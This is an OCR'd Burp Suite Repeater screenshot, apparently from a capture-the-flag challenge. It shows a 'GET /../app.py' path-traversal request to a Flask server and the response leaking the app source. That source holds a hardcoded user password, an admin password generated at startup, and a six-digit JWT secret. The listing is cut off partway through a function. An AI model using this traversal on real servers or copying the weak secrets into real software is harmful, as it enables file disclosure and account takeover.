 Burp Suite Community Edition Burp Project Intruder Repeater View Help 0KB/s 0KB/s A 38% 10月2日 周三 18:16
Burp Suite Community Edition v2024.7.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /../app.py HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.12.6
3 Date: Wed, 02 Oct 2024 10:15:09 GMT
4 Content-Disposition: inline; filename=app.py
5 Content-Type: text/x-python; charset=utf-8
6 Content-Length: 6147
7 Last-Modified: Wed, 02 Oct 2024 09:58:56 GMT
8 Cache-Control: no-cache
9 ETag: "1727863136.0-6147-1494157207"
10 Date: Wed, 02 Oct 2024 10:15:09 GMT
11 Connection: close
12
13 from flask import Flask, make_response, render_template_string, request,
redirect, send_file
14 import uuid
15 import jwt
16 import time
17
18 import os
19 import requests
20
21 from flag import get_random_number_string
22
23 base_key = str(uuid.uuid4()).split("-")
24 secret_key = get_random_number_string(6)
25 admin_pass = "".join([ _ for _ in base_key])
26
27 print(admin_pass)
28
29 app = Flask(__name__)
30 failure_count = 0
31
32 users = {
33 'admin': admin_pass,
34 'amiya': "114514"
35 }
36
37 def verify_token(token):
38 try:
39 global failure_count
40 if failure_count >= 100:
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 10
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 6,518 bytes | 31 millis
Event log (6) All issues Memory: 103.5MB